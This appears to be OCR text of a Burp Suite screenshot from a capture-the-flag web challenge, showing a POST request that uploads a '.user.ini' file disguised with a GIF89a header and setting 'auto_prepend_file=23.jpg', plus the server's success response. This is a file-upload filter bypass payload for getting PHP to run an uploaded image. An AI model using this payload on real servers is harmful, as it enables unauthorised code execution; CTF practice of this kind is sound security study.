 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81
Content-Length: 341
Cache-Control: max-age=0
Origin: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQeMAczMAmzsHfaAZ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=10f45b6e5dffa6b7d6f3f0ad8e9236c6
Connection: close
-----WebKitFormBoundaryQeMAczMAmzsHfaAZ
Content-Disposition: form-data; name="uploaded"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=23.jpg
-----WebKitFormBoundaryQeMAczMAmzsHfaAZ
Content-Disposition: form-data; name="submit"
-----WebKitFormBoundaryQeMAczMAmzsHfaAZ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Nov 2024 12:14:31 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/7b2d3486f29c8cf4d9e51c771ea05424/.user.ini succesfully uploaded!
? < + > Type a search term 0 mat